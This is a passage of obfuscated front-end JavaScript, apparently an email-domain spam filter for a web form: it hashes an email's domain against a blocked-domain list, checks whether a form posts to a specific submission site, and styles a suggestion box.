6de34ab+0x7a227de)),_0x50eaf5[0x5*-0x6a7+0x152*-0x1+-0x1*-0x2295]=_0x2452d9(_0x3f1996,_0x50eaf5[0x107f+-0x3*0x996+-0x2b*-0x49]),_0x50eaf5[0x1*0x295+0x23a*-0x11+0x2346]=_0x2452d9(_0x4dd680,_0x50eaf5[0xeca+-0x1*-0xd28+-0x17*0x137]),_0x50eaf5[0x1fc4+-0xc4d+-0x1375]=_0x2452d9(_0x23b859,_0x50eaf5[0x1*-0x1251+-0xfcb+0x221e]),_0x50eaf5[-0x244d+0x189b+0x25*0x51]=_0x2452d9(_0x4ee021,_0x50eaf5[0x1267+0x67*-0x33+0x221]);}function _0x2d0982(_0x43b5c0,_0x4dddea,_0x3323c7,_0x2f871d,_0x55e4fa,_0x1eb08a){function _0x258914(_0x3dc833,_0x426059,_0x33f731,_0x52b94a){return _0x260a(_0x33f731-0x15b,_0x426059);}function _0x68bb19(_0x503d6c,_0x35148f,_0x156d49,_0x4c7f21){return _0x260a(_0x156d49- -0x24a,_0x503d6c);}if(_0x68bb19(0x15d,0x8b,0x100,-0x29)!==_0x258914(0x408,0x36e,0x4a5,0x5bc))return;else return _0x4dddea=_0x2452d9(_0x2452d9(_0x4dddea,_0x43b5c0),_0x2452d9(_0x2f871d,_0x1eb08a)),_0x2452d9(_0x4dddea<<_0x55e4fa|_0x4dddea>>>-0x12c9+-0x7e1+-0x6*-0x477-_0x55e4fa,_0x3323c7);}function _0x15a42a(_0x4141ee,_0x4e288f,_0x342c6e,_0x6f000a){return _0x216f7e(_0x4141ee-0xf6,_0x4e288f-0xb,_0x4141ee- -0xc3,_0x4e288f);}function _0x24be9a(_0xe43ad0,_0x49225b,_0x28921e,_0x11f8a7,_0x3700d0,_0x59fab5,_0xce8d5a){function _0x4c5edd(_0xe4928a,_0x5524ac,_0x22b4ed,_0x19e4de){return _0x260a(_0xe4928a-0xf,_0x22b4ed);}function _0x2b4dcb(_0x79fd70,_0x5ae45e,_0x14b2d0,_0x487696){return _0x260a(_0x487696- -0x180,_0x79fd70);}if(_0x2b4dcb(0xaa,0x236,0x6b,0x15d)===_0x4c5edd(0x513,0x34d,0x344,0x6f1))_0xb37368[_0x2b4dcb(0x210,-0x2d,0x213,0xc3)+_0x2b4dcb(0x1df,0x229,0x191,0x1ee)+_0x4c5edd(0x5ae,0x6f4,0x600,0x794)](_0x1a12c5['target'],_0x2104f6);else return _0x2d0982(_0x49225b&_0x28921e|~_0x49225b&_0x11f8a7,_0xe43ad0,_0x49225b,_0x3700d0,_0x59fab5,_0xce8d5a);}function _0x1ddd75(_0x42b920,_0x47e434,_0x5938fc,_0x476ad9,_0x286d24,_0x20d6a6,_0x59233a){return _0x2d0982(_0x47e434&_0x476ad9|_0x5938fc&~_0x476ad9,_0x42b920,_0x47e434,_0x286d24,_0x20d6a6,_0x59233a);}function _0x54da04(_0x3bd5e6,_0x4955c5,_0x2694f6,_0x13f1cf,_0xed7bdc,_0xe12f0e,_0x4357bd){function _0x2129af(_0x943cf6,_0x2a8809,_0x988926,_0x278bd0){return _0x260a(_0x988926- -0x3b9,_0x2a8809);}function _0x10a6aa(_0x2cc952,_0x49e036,_0x1e49e2,_0x524bd9){return _0x260a(_0x524bd9- -0x16b,_0x49e036);}if(_0x10a6aa(-0x132,-0xf9,0xfc,0x77)!=='DJauf')return _0x2d0982(_0x4955c5^_0x2694f6^_0x13f1cf,_0x3bd5e6,_0x4955c5,_0xed7bdc,_0xe12f0e,_0x4357bd);else _0x4110a9[_0x2129af(-0x2d6,-0xc0,-0x128,-0x62)+_0x10a6aa(0x4e6,0x272,0x397,0x342)][_0x2129af(-0x395,-0x3d,-0x1ef,-0x250)](_0x3a0728);}function _0x34a8dc(_0x6c10b6,_0x3a7abf,_0x17bffe,_0x3aefd9,_0x58f08c,_0x1ea666,_0x39550a){function _0x371e72(_0x183d1a,_0x262323,_0x315f77,_0xcc98e3){return _0x260a(_0x183d1a-0x26c,_0xcc98e3);}function _0x4c8113(_0x47adab,_0x5ba343,_0x33c90d,_0x1fdaf8){return _0x260a(_0x1fdaf8-0x211,_0x47adab);}if(_0x4c8113(0x8c0,0x662,0x907,0x788)!==_0x4c8113(0x2e7,0x5f2,0x2c8,0x45d))return _0x2d0982(_0x17bffe^(_0x3a7abf|~_0x3aefd9),_0x6c10b6,_0x3a7abf,_0x58f08c,_0x1ea666,_0x39550a);else _0x5c68ce+=_0x3b94ef,_0x55edee=-0x1d16+0x2213+0x4fd*-0x1,_0x160c7b=_0x19efea=_0x19998a[_0x4c8113(0x54a,0x5a4,0x41d,0x57e)](_0x42f715,_0x447bd0);}function _0x54a113(_0x6c3ac8){var _0x899492=_0x6c3ac8['length'],_0x22b57b=[-0x48de95e4+-0x326c2750+-0xd53c1e5*-0x11,-(0x1eafd478+0xf139624+-0x1d911625),-(-0x5a9f92f6*-0x1+0x7c104d12+-0x6f6abd06),-0xe8e113*-0x19+0x9*0x3592fe+-0x86dd153*0x1],_0x42ee85;for(_0x42ee85=-0x2593+0xafe+-0x1*-0x1ad5;_0x42ee85<=_0x6c3ac8[_0xf62482(0x475,0x650,0x4e4,0x562)];_0x42ee85+=0x8e8+0x170+-0x4*0x286){_0x24a28a(_0x22b57b,_0xcd4050(_0x6c3ac8[_0x561157(0x296,0x1e6,0x211,0x3d4)](_0x42ee85-(-0x192a*0x1+-0x34*-0x8+0x17ca),_0x42ee85)));}function _0x561157(_0x46b983,_0x389628,_0x302a2d,_0x223045){return _0x260a(_0x223045-0xa4,_0x46b983);}_0x6c3ac8=_0x6c3ac8[_0x561157(0x523,0x234,0x1f0,0x3d4)](_0x42ee85-(-0x2e7+0x1fd2*-0x1+0x22f9));var _0x27e6c3=[-0x2*0x879+-0x1b83+0x2c75,-0x61*0x34+0x243c+-0x1088,-0xe*-0x1cd+0x1*-0x2a9+-0x1*0x168d,0x22e*-0x7+-0xbc2+0x1ee*0xe,0x49*-0x67+0x14fe+0x861,0x1970+-0xbf1*0x3+-0x1*-0xa63,0x1cf2+0x1dd1+-0x3ac3,-0x2*-0x265+0xa22+0x1*-0xeec,-0x2*-0xca1+-0x12a0+-0x6*0x11b,0x13*-0xc5+0x2580+0x1*-0x16e1,0x2347+0x1569+-0x38b0,-0x2063*0x1+0x1abf*-0x1+0x3b22,0x1528+-0x99b*0x3+0x25*0x35,-0xc96+0x52+-0x4*-0x311,-0x8d9+-0x1a54+0x232d*0x1,0x1c+-0x164a+-0xb17*-0x2];for(_0x42ee85=0x1*-0x235a+-0x1f7d+0x47*0xf1;_0x42ee85<_0x6c3ac8[_0x561157(0x44a,0x5ea,0x6b9,0x4d7)];_0x42ee85++)_0x27e6c3[_0x42ee85>>-0x23*-0xbb+-0x1ef1+-0x2b1*-0x2]|=_0x6c3ac8[_0xf62482(0x1f5,0x2da,0x3a6,0x4bf)](_0x42ee85)<<(_0x42ee85%(0x1231+-0x109c+0x191*-0x1)<<-0x1603+0x1*0xc1+0x1545);_0x27e6c3[_0x42ee85>>0x244+0x73b+-0x97d]|=0x37*0x2f+0x128c+-0x1c25*0x1<<(_0x42ee85%(0x1f0*0x1+-0x248e+-0x22a2*-0x1)<<-0x23bd+0x2*-0x167+0x268e);function _0xf62482(_0x2d1752,_0x363659,_0x58efaf,_0x46f4ca){return _0x260a(_0x58efaf-0xb1,_0x2d1752);}if(_0x42ee85>-0x16ea+0x6d9+0x1048){if(_0x561157(0x3a7,0x3fa,0x546,0x4ac)!=='yCoJw'){const _0x2c15a1=[];let _0x34f075,_0x79d4b1;while(_0xfb0a7d[_0x561157(0x310,0x51c,0x5ea,0x4d7)]){_0x34f075=[],_0x79d4b1=0x79c+0x3*-0x76+-0x63a;for(let _0x135d00=0x5*0x6cd+0x266d+-0x486e;_0x135d00<_0x5be4e2[_0xf62482(0x535,0x5ba,0x4e4,0x5bd)];_0x135d00++){const _0x2953c3=_0x766e96[_0x135d00]+_0x79d4b1*_0x52cdb1,_0x170b66=_0x1cfe92['floor'](_0x2953c3/_0x569e01);_0x79d4b1=_0x2953c3%_0xcc0b2e;if(_0x34f075[_0xf62482(0x440,0x33a,0x4e4,0x43f)]||_0x170b66)_0x34f075[_0xf62482(0x548,0x600,0x4bb,0x56e)](_0x170b66);}_0x2c15a1['unshift'](_0x79d4b1),_0x4911ae=_0x34f075;}return _0x2c15a1;}else{_0x24a28a(_0x22b57b,_0x27e6c3);for(_0x42ee85=-0x7a*0xd+0x4c9*-0x6+0x2*0x1174;_0x42ee85<-0x45d*-0x8+0x22ba+-0x4592;_0x42ee85++)_0x27e6c3[_0x42ee85]=0x40f*-0x3+-0x1*-0xf01+-0xb5*0x4;}}return _0x27e6c3[-0x1*-0x47+-0x7*0x77+-0x184*-0x2]=_0x899492*(-0x14ea+0x1436+0xbc),_0x24a28a(_0x22b57b,_0x27e6c3),_0x22b57b;}function _0xcd4050(_0x3850e7){var _0x4808e8=[],_0x5c8d34;function _0x45f644(_0x17fdca,_0x4af063,_0x547cdc,_0x5bfdb0){return _0x260a(_0x5bfdb0- -0x220,_0x4af063);}for(_0x5c8d34=0x84f*-0x1+-0x22c0+-0x97*-0x49;_0x5c8d34<-0x1f87+-0x180d*0x1+0x37d4;_0x5c8d34+=-0x196c+0x201*0x11+-0x2f*0x2f){_0x4808e8[_0x5c8d34>>-0x12b2+0x3a0+0xf14]=_0x3850e7[_0x5e9a62(0x36c,0x646,0x591,0x548)](_0x5c8d34)+(_0x3850e7[_0x5e9a62(0x3b1,0x710,0x52e,0x548)](_0x5c8d34+(0x1a97+0x131*-0x1e+-0x4*-0x24a))<<-0x120a*0x1+0x33b*0x2+0xb9c)+(_0x3850e7[_0x45f644(0x2a4,0x129,0x62,0xd5)](_0x5c8d34+(0x1*0x1916+-0x281+0x1*-0x1693))<<0x1*0x62d+-0x1*-0x1885+-0x6*0x51b)+(_0x3850e7[_0x5e9a62(0x564,0x5ac,0x5bc,0x548)](_0x5c8d34+(-0xd*0xa7+-0x1*-0x2345+-0x1ac7))<<-0x244*0xd+-0x14ba+-0xf*-0x35a);}function _0x5e9a62(_0x3e00be,_0x9ef029,_0x2c14f2,_0x2f9940){return _0x260a(_0x2f9940-0x253,_0x3e00be);}return _0x4808e8;}var _0x4be2a4=(_0xea8f20(0x467,0x440,0x301,0x386)+_0xea8f20(0x3e3,0x26c,0x29c,0x277))[_0xea8f20(0x335,0x1f9,0x393,0x3a1)]('');function _0x40f92a(_0x4062d2){var _0x89f38c='',_0x2fbf01=-0x444+0x16f6+0x12b2*-0x1;for(;_0x2fbf01<0x34*0x5e+-0x117e+-0x196;_0x2fbf01++)_0x89f38c+=_0x4be2a4[_0x4062d2>>_0x2fbf01*(0x1614+0xa*-0x148+-0x93c)+(-0x719*-0x5+0x1e83+-0x41fc)&-0x20f4+-0x1*0x2533+-0x662*-0xb]+_0x4be2a4[_0x4062d2>>_0x2fbf01*(0x4*0x8b4+-0x1f93+-0x335)&-0x5*-0x727+-0x277*-0xe+-0x4636];return _0x89f38c;}function _0x1d89e1(_0x2d8d0){for(var _0x48da59=-0x9c*-0x25+0x1*0x1187+-0x2813;_0x48da59<_0x2d8d0[_0x284f1d(0x628,0x799,0x600,0x67d)];_0x48da59++)_0x2d8d0[_0x48da59]=_0x40f92a(_0x2d8d0[_0x48da59]);function _0x284f1d(_0xe59d2f,_0x349558,_0x124a36,_0x14d0fb){return _0xea8f20(_0xe59d2f-0x24a,_0x349558-0x14e,_0x124a36-0x106,_0x14d0fb);}return _0x2d8d0['join']('');}function _0x2452d9(_0x4458ab,_0x53ef23){function _0x2a1a9d(_0x50baa8,_0x51c041,_0x1cdcc6,_0x22ab70){return _0xea8f20(_0x1cdcc6-0x1d8,_0x51c041-0xa2,_0x1cdcc6-0x1d5,_0x22ab70);}function _0x35329e(_0x21ec67,_0x593a6e,_0x33fab9,_0x19ea17){return _0xea8f20(_0x19ea17- -0x263,_0x593a6e-0x1bb,_0x33fab9-0x172,_0x593a6e);}if(_0x35329e(0x1ae,0x274,0x27c,0x216)!==_0x35329e(0x30a,0x2a1,0x1b5,0x216)){var _0x37ad8d='',_0xc8e18e=-0xe2a*0x1+0x72d+0x6fd;for(;_0xc8e18e<-0x1*0x16bf+-0x1*-0x141a+0x1*0x2a9;_0xc8e18e++)_0x37ad8d+=_0xe9125f[_0x1ca316>>_0xc8e18e*(-0xabc+-0x9a6+0x146a)+(-0xf76+0x22b+0xd4f)&0x2565+0x14e*-0xc+-0x39d*0x6]+_0x4d5566[_0x5abcff>>_0xc8e18e*(-0x567*-0x7+0x66a*-0x5+-0x5b7)&-0x18dc*0x1+0x8dd+0x100e];return _0x37ad8d;}else return _0x4458ab+_0x53ef23&-0xe2515*0x208b+-0x1*-0x1f6b8faef+-0x1*-0xd597c777;}function _0xea8f20(_0x467c2e,_0x546b5d,_0x2b8b8c,_0x54e267){return _0x216f7e(_0x467c2e-0x13d,_0x546b5d-0x1d9,_0x467c2e- -0x120,_0x54e267);}return function(_0x5b989f){return _0x1d89e1(_0x54a113(_0x5b989f));};})()),_0x370439={'isBlockedDomain':_0xce64f6=>{function _0x2a07b6(_0xf4744f,_0xc70726,_0x467903,_0x2d951e){return _0x216f7e(_0xf4744f-0xfc,_0xc70726-0x104,_0x467903-0x10f,_0x2d951e);}function _0x84e222(_0x241735,_0x554ae3,_0x5e096a,_0x5d9ba4){return _0x216f7e(_0x241735-0x190,_0x554ae3-0xc7,_0x5d9ba4- -0x459,_0x554ae3);}if(_0x84e222(-0x2a2,-0x34b,-0x107,-0x1ba)==='OVQVC'){_0x4ad587['log'](_0x2a07b6(0x4fe,0x31d,0x3a9,0x3a9)+_0x2a07b6(0x5d2,0x813,0x757,0x6e1),_0xce64f6),_0x4ad587[_0x84e222(0xaf,0x22b,0x39,0x15c)](_0x2a07b6(0x63e,0x3f6,0x5dc,0x705)+_0x2a07b6(0x569,0x53d,0x554,0x3ea),window[_0x84e222(0x1d,-0xcc,0x30,-0x15)+'dDomains']);const _0x3d1aa3=_0xce64f6[_0x84e222(0xef,-0x79,-0x3f,0x6b)+'e']()[_0x2a07b6(0x607,0x54f,0x564,0x758)]('@');if(_0x3d1aa3['length']!==0x16e5+0x10ce+-0x27b1*0x1)return _0x4ad587[_0x84e222(0x18f,0xa3,0x32c,0x15c)](_0x84e222(0x9f,-0xe9,0xd2,0x28)+_0x84e222(0x8f,-0xc1,-0x4d,-0x56)),![];const _0x52f614=_0x3d1aa3[0x6*0x511+-0x1ade+-0x387];if(_0xba4a0[_0x84e222(0x2c,0x3b,0xa9,0x66)+'s']&&_0xba4a0[_0x2a07b6(0x65d,0x54a,0x5ce,0x4ec)+'s'][_0x2a07b6(0x6e4,0x681,0x60d,0x6bb)]>-0x250*0x8+0xf7f+0x301){const _0x142c3b=_0x52f614[_0x2a07b6(0x4ca,0x557,0x564,0x611)]('.'),_0x23f8de=_0x142c3b[_0x142c3b[_0x84e222(-0x6f,0x1d0,0x1e9,0xa5)]-(-0x4b6*-0x1+0x5cb*-0x3+0x1*0xcac)];if(_0xba4a0[_0x84e222(0x67,-0x157,-0x77,0x66)+'s'][_0x84e222(-0xef,0x136,0x18e,0xf6)](_0x23f8de))return _0x4ad587[_0x2a07b6(0x580,0x876,0x6c4,0x66e)](_0x2a07b6(0x627,0x507,0x6d6,0x890)+_0x84e222(-0xa3,-0x26b,-0x98,-0xf7)+_0x84e222(0x170,-0x16d,0x173,0x85)+_0x23f8de),!![];}if(!window[_0x84e222(0x70,0x36,-0x138,-0x15)+_0x2a07b6(0x598,0x3e4,0x3e8,0x2d6)]||!Array[_0x84e222(-0x18b,-0x1e,-0x8d,-0xd9)](window[_0x84e222(0x167,-0x1a8,0x10b,-0x15)+_0x84e222(-0x12,-0x2b1,-0x363,-0x180)])){if('zlIrB'!=='zlIrB'){const _0x5c505c=_0x423c3b[_0x2a07b6(0x5bb,0x2ff,0x4da,0x3f3)](_0x2a07b6(0x534,0x66f,0x5a1,0x741));_0x5c505c&&_0x5a208f['isProtecte'+_0x2a07b6(0x783,0x554,0x6fe,0x589)](_0x5c505c)&&_0x68ad64(_0x371d6e);}else return _0x4ad587['log'](_0x2a07b6(0x60a,0x6d7,0x4fb,0x3bd)+'ains\x20array'+'\x20found'),![];}const _0x24e554=_0x5028c4(_0x52f614);_0x4ad587['log'](_0x2a07b6(0x8c1,0x80f,0x71b,0x7b5),_0x52f614),_0x4ad587['log'](_0x2a07b6(0x2d8,0x271,0x3d2,0x245)+_0x2a07b6(0x3fb,0x69b,0x4c2,0x47e),_0x24e554);if(window['SpamkillBa'+'dDomains'][_0x84e222(0x125,0x29,-0xb2,0xf6)](_0x24e554))return _0x2a07b6(0x5b6,0x659,0x63c,0x6ff)!==_0x84e222(-0x84,0x21a,0x9c,0xac)?(_0x4ad587[_0x84e222(0x16e,0x1fc,-0x18,0x15c)](_0x2a07b6(0x77c,0x724,0x6d6,0x71d)+_0x84e222(0x1a6,0x2b2,0x365,0x1dd)+'act\x20match)'),!![]):_0x3c455a[_0x2a07b6(0x745,0x7a9,0x772,0x917)]?-(-0x2c*0x88+-0xc7b+-0xf*-0x264):0x1d99*0x1+-0x1*-0x25f9+-0x4391;const _0x460508=_0x52f614[_0x2a07b6(0x53f,0x596,0x564,0x4c2)]('.');for(let _0x53b5f7=-0x1f*0x13f+-0x4*0x7dc+0x4612*0x1;_0x53b5f7<_0x460508['length']-(-0x6e*-0x34+-0x1a21+-0x5*-0xc2);_0x53b5f7++){const _0x191e32=_0x460508[_0x84e222(-0x31,-0x107,0x174,0xc4)](_0x53b5f7)[_0x84e222(-0x21e,-0x1fa,-0xeb,-0x5c)]('.'),_0x12370b=_0x5028c4(_0x191e32);_0x4ad587[_0x84e222(0xea,0x16a,0x25f,0x15c)](_0x84e222(0x163,0xf7,0x369,0x20d)+_0x84e222(0xfc,-0xe3,-0xb6,-0x17)+_0x84e222(-0x97,0x70,0x90,-0xe5),_0x191e32,_0x2a07b6(0x5c2,0x5f3,0x5c0,0x528),_0x12370b);if(window['SpamkillBa'+'dDomains']['includes'](_0x12370b))return _0x4ad587[_0x2a07b6(0x5d9,0x808,0x6c4,0x869)](_0x84e222(0x1dd,0x17,0xdd,0x16e)+'locked\x20(pa'+_0x84e222(-0x21,-0x30e,-0x16e,-0x182)+')'),!![];}return _0x4ad587[_0x84e222(0x177,-0x43,0x352,0x15c)](_0x2a07b6(0x3e6,0x417,0x53e,0x706)+_0x2a07b6(0x4d5,0x305,0x42d,0x366)),![];}else _0x15bfe0[_0x84e222(-0x55,-0xf5,-0x162,-0x33)](_0x149ed4,0x3a6*-0x9+0x2*-0x12d9+0x4689*0x1);},'isProtectedForm':_0x3fbecb=>{if(!_0x3fbecb||!_0x3fbecb[_0x27ac59(0x8df,0x80f,0x733,0x6ef)])return![];function _0x45654c(_0x3c5bb2,_0x45d33a,_0x107020,_0x35d38b){return _0x160ab1(_0x45d33a-0x293,_0x35d38b,_0x107020-0xfc,_0x35d38b-0xbf);}const _0xe8ebd9=_0x3fbecb[_0x45654c(0xb0c,0x92b,0x900,0x85c)][_0x27ac59(0x791,0x60d,0x8e5,0x8ff)+'e']();function _0x27ac59(_0xba2138,_0x228018,_0x192bad,_0x44f8be){return _0x216f7e(_0xba2138-0x133,_0x228018-0x6b,_0xba2138-0x2cd,_0x228018);}return _0xe8ebd9[_0x27ac59(0x7f5,0x6cf,0x6c8,0x787)](_0x27ac59(0x8e0,0x788,0x95c,0x8bb)+_0x27ac59(0x75c,0x8f5,0x5b6,0x7d6)+_0x27ac59(0x810,0x921,0x9b4,0x8da))||_0xe8ebd9[_0x45654c(0x9b9,0x841,0x683,0x752)]('https://su'+'bmit.ideas'+'quarelab.c'+'om');},'isValidForm':()=>{const _0x43a889=[...document['querySelec'+_0x53e787(0x758,0x4aa,0x5d8,0x659)](_0x507468(0x2b7,0xed,0x3cf,0x1d2))];function _0x53e787(_0x48c623,_0x5c6b9e,_0x1537de,_0xbaffc3){return _0x160ab1(_0xbaffc3- -0x31,_0x1537de,_0x1537de-0x179,_0xbaffc3-0x7f);}function _0x507468(_0x1402c2,_0x4bb205,_0x5250a4,_0x35a5ac){return _0x160ab1(_0x1402c2- -0x261,_0x5250a4,_0x5250a4-0x21,_0x35a5ac-0x19c);}return _0x43a889[_0x53e787(0x401,0x2f7,0x2df,0x2f1)](_0x3a915d=>{function _0x1e6138(_0x43d49e,_0x33fcdb,_0x17655b,_0x539005){return _0x53e787(_0x43d49e-0xf2,_0x33fcdb-0x1db,_0x539005,_0x17655b- -0xe3);}function _0x5a5bad(_0xecd49d,_0x56eb86,_0x5e097a,_0x3c1917){return _0x53e787(_0xecd49d-0x56,_0x56eb86-0x1ce,_0x3c1917,_0x56eb86-0x2b);}if(_0x5a5bad(0x7ab,0x65b,0x485,0x57a)==='wVzJS')_0x155984=_0x5dbcb1=_0x1907f2[_0x5a5bad(0x56c,0x4b8,0x651,0x435)](_0x435481,_0x4829c2);else{const _0x218cbf=_0x3a915d['action']?.['toLowerCas'+'e']()||'';return _0x218cbf[_0x1e6138(0x4a9,0x4c3,0x4c1,0x68d)](_0x1e6138(0x228,0x134,0x294,0x175)+_0x5a5bad(0x211,0x30c,0x2cb,0x310))||_0x218cbf['includes'](_0x1e6138(0x1df,0x1b3,0x36a,0x2c9)+_0x5a5bad(0x5ba,0x589,0x4c1,0x6c3));}});}},_0x1ffca4={'createWrapper':()=>{function _0x15638b(_0x593310,_0x30a6c5,_0x392385,_0x2cef29){return _0x160ab1(_0x30a6c5- -0x4e9,_0x2cef29,_0x392385-0x12e,_0x2cef29-0x72);}function _0x4ec237(_0x1a3816,_0x3b99e6,_0xd63dd1,_0x47a9f7){return _0x160ab1(_0xd63dd1-0x290,_0x47a9f7,_0xd63dd1-0x193,_0x47a9f7-0x57);}if(_0x4ec237(0x8d7,0x9e5,0x939,0x821)!==_0x15638b(0x18f,0x1c0,-0x20,0xb0))_0x3e62ad=_0x57116e;else{const _0x548c28=document[_0x15638b(-0x1c1,-0xf1,0xf0,-0x21f)+_0x4ec237(0x53d,0x829,0x6b2,0x4eb)](_0x4ec237(0x616,0x6ee,0x7cc,0x719));return _0x548c28[_0x4ec237(0x755,0x843,0x6a5,0x749)]=_0x15638b(0x382,0x1cb,-0x2b,0x3a6)+_0x4ec237(0x6bc,0x6c6,0x817,0x7ff),_0x548c28[_0x4ec237(0x595,0x4be,0x66e,0x76a)][_0x15638b(0x76,0xf8,0x11c,-0x6b)]=_0x15638b(-0xc9,-0x117,-0x3,0x85)+_0x4ec237(0x4ce,0x58a,0x5dc,0x773)+_0x15638b(0x166,0x17a,0x12a,0xe5)+_0x15638b(-0xc7,-0xa0,-0x7b,-0x13d)+_0x4ec237(0x66a,0x658,0x811,0x975)+'100%;',_0x548c28;}},'createSuggestionBox':()=>{function _0x480ef1(_0x1d3cfc,_0x24794,_0x37f3ac,_0xc4afb2){return _0x160ab1(_0xc4afb2- -0x31f,_0x1d3cfc,_0x37f3ac-0x114,_0xc4afb2-0x190);}const _0x454d44=document[_0x13de0f(0xfe,-0x59,-0x8b,-0x6b)+'ent'](_0x480ef1(0xa5,0x357,0xaa,0x21d));_0x454d44[_0x480ef1(0x125,0xe0,0x1ae,0xf6)]=_0x480ef1(0x2a,0xc3,0x98,0xea)+_0x480ef1(0x36e,0x484,0x41a,0x388);const _0x55a48e=_0xba4a0[_0x480ef1(0x1b3,0x1c3,0x3ec,0x219)]===_0x13de0f(0xb2,0x119,0xa7,0x1ef)?'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13de0f(0x2b1,0x19d,0x2a8,0x2b1)+_0x13de0f(0x64,0x123,0x8,0x18e)+'100%\x20+\x2012p'+_0x13de0f(0xf5,0x17f,0x246,0x9f)+_0x13de0f(0x36,0x1cb,0x25c,0x62)+_0x13de0f(0x69,0xaa,0x1c5,-0x12d)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20':_0x480ef1(0x2fc,0x3a2,0x462,0x2a5)+_0x480ef1(0x161,-0x114,0x1db,0x23)+_0x480ef1(-0x189,0x70,-0xe7,0x42)+_0x13de0f(-0x16a,-0x134,0x28,-0x174)+_0x480ef1(0x317,0x2c9,0x38c,0x2a5)+_0x480ef1(0x1d7,0x1e9,0x183,0x2cf)+_0x13de0f(0x48,-0x43,-0x5e,-0xc7)+_0x13de0f(0x274,0x173,-0xc,0x19e)+_0x13de0f(0x38a,0x29c,0x105,0x139);_0x454d44[_0x13de0f(0xe4,-0x73,0x169,-0xa5)]['cssText']=_0x480ef1(0xc3,0x427,0x1af,0x2a5)+_0x480ef1(0x40,0x3c,0x3ad,0x1d8)+_0x480ef1(-0xca,0x15b,0x1db,0xc2)+_0x480ef1(0x548,0x41f,0x513,0x36a)+_0x480ef1(0x23e,0x395,0x4d0,0x2fd)+_0x480ef1(0x4ac,0x1e3,0x386,0x3ce)+_0x55a48e+(_0x480ef1(0x1a4,0x14f,0x1fb,0x2a5)+_0x13de0f(0x8d,0x55,-0x12d,0x35)+_0x480ef1(0x32f,0x3d0,0x372,0x213)+_0x480ef1(0x306,0x1de,0x3d3,0x2fd)+'\x20\x20z-index:'+_0x480ef1(0x254,-0x2e,0x1ae,0x5e)+_0x480ef1(0x388,0x3c4,0x289,0x2fd)+_0x13de0f(-0x2b,0x168,-0x71,0x172)+'er\x20natural'+_0x13de0f(-0x212,-0xc4,-0x210,-0xd7)+_0x480ef1(0x3cc,0x369,0x244,0x381)+'\x20is\x20tight\x20'+'*/\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x13de0f(-0x124,0xb5,0x96,0x1e6)+_0x13de0f(0xa4,0x2f,-0xda,0xed)+_0x480ef1(0x123,-0x185,-0x1c7,-0x10)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x480ef1(0x15e,0x261,0x80,0x77)+'flow-wrap:'+'\x20anywhere;'+_0x13de0f(0x212,0x173,0x127,0xc8)+_0x13de0f(-0x149,-0x5f,0x85,-0x52)+_0x13de0f(-0x14,0x154,0x264,0x2b3)+_0x13de0f(-0xa0,0x50,-0x59,0x109)+'w\x20to\x20fit\x20t'+_0x13de0f(0x1ca,0xcb,0x12e,0x60)+_0x13de0f(0xfb,0x1c8,0xe7,0x21d)+'within\x20vie'+_0x480ef1(0x507,0x499,0x264,0x31a)+_0x480ef1(0x4d8,0x1dd,0x3f2,0x2fd)+'\x20\x20\x20\x20\x20width'+':\x20fit-cont'+_0x13de0f(-0x86,-0x7d,0x19,-0x240)+_0x480ef1(0x460,0x1f4,0x461,0x2fd)+_0x13de0f(0x276,0x1ac,0xf5,0x23e)+_0x480ef1(-0x11f,0x4c,0x81,0x42)+'vw\x20-\x2040px)'+_0x480ef1(0xfc,0x1c2,0x1f3,0x2b8)+'\x20\x20\x20\x20\x20\x20\x20\x20mi'+'n-width:\x200'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13de0f(0x44b,0x29d,0x2d7,0x3b3)+_0x480ef1(0x469,0x1ee,0x46d,0x295)+_0x13de0f(0x234,0x1e5,0x352,0xb5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x480ef1(0x6b,0x162,-0x42,-0x12)+_0x13de0f(0x224,0x25a,0x11a,0x1ca)+_0x480ef1(0x189,0x185,0xc6,0xd8)+_0x480ef1(0x475,0x397,0x459,0x2a5)+'\x20\x20\x20\x20\x20\x20\x20bor'+_0x13de0f(-0x24,0x1a,0xe8,0x161)+_0x13de0f(0xf8,0x51,0xc6,-0x14c)+_0x13de0f(-0x38,-0x143,-0x6,0x19)+_0x480ef1(0x32b,0x4b9,0x4c9,0x2fd)+_0x480ef1(0x334,0x1,0x48,0x170)+_0x480ef1(0x3f3,0x23b,0x48b,0x335)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13de0f(-0x69,-0x58,-0x58,-0x19b)+'-family:\x20-'+_0x480ef1(0x236,0xa4,0x33f,0x21c)+_0x13de0f(-0x180,0x16,0x1c1,0xac)+'acSystemFo'+_0x480ef1(0x16d,0x473,0x3cf,0x2ea)+_0x13de0f(-0x1e4,-0x1d,-0x3b,-0xb7)+_0x13de0f(0x330,0x199,-0x4f,0xd9)+'tica\x20Neue\x22'+_0x480ef1(0x415,0x1e3,0x2b5,0x3bd)+_0x13de0f(0x28b,0x278,0x40f,0x2e8)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13de0f(0x127,0x44,0x1ca,-0xd3)+_0x13de0f(-0xa1,-0xa1,0xb6,-0xa2)+_0x480ef1(0x293,0x2b2,0x284,0x2cc)+_0x13de0f(0x23f,0x1cb,0x156,0x34e)+_0x480ef1(0x21b,0x214,0x15a,0x291)+'0;\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20t'+_0x13de0f(0xdc,-0xc2,0x98,-0xbd)+_0x480ef1(0x1a7,0x83,0x50,0x163)+'(-10px);\x0a\x20'+_0x13de0f(0x306,0x1cb,0x325,0x40)+'\x20\x20\x20\x20\x20trans'+'ition:\x20all'+_0x13de0f(0x56,-0x21,0x137,0xb)+_0x13de0f(-0x1,0xf0,0x11a,0x1d6)+_0x13de0f(0x316,0x15a,0x257,0x101)+',\x201);\x0a\x20\x20\x20\x20'+_0x13de0f(-0x13,0x1cb,0x112,0x200)+_0x480ef1(0x114,0x295,0x1dd,0x202)+_0x13de0f(-0x11d,0xaf,-0x38,0x1b9)+_0x13de0f(0x105,0x1cb,0x107,0x28)+_0x13de0f(0x104,0x14f,-0x86,-0xa6)+'dow:\x200\x204px'+_0x13de0f(0x44,0xdb,-0xdf,-0x117)+_0x13de0f(0x376,0x23f,0x403,0x11e)+_